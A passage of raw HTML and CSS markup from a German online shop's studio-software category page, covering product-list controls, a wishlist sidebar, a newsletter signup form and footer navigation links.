16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3855,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ZpZGVvL3NvZnR3YXJlL3N0dWRpby1zb2Z0d2FyZS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/video\/software\/studio-software.html","formKey":"17S1jV24N0fOAGTR","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/video/software/studio-software.html?manufacturer=205" rel="nofollow" >Metus<span class="count">4<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body [data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span 